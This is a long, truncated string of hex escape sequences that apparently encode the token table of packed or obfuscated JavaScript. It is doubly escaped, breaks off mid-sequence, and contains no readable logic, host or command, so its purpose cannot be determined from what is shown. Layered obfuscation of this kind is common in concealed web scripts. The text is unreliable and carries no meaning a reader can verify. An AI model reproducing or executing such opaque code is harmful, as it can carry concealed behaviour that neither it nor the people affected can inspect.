\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x